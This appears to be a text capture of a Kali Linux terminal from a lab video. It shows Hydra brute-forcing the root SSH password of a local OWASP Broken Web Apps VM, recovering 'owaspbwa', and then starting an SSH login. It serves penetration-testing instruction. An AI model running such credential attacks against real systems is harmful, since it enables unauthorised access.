 root@kali: ~
File Edit View Search Terminal Help
s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at http://www.thc.org/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
root@kali:~# sudo nano passlist.txt
root@kali:~# hydra -l root -P passlist.txt ssh://192.168.49.101
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizat
ions, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-08-24 17:15:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
 the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 64 tasks, 7 login tries (l:1/p:7), ~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.49.101   login: root   password: owaspbwa
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-08-24 17:15:21
root@kali:~# ssh 192.168.49.101
The authenticity of host '192.168.49.101 (192.168.49.101)' can't be established.
RSA key fingerprint is SHA256:gnWJCcZ+plw28GbzYOxL6XuI/fgL9w7vLOisRb/1xfY.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.49.101' (RSA) to the list of known hosts.
root@192.168.49.101's password: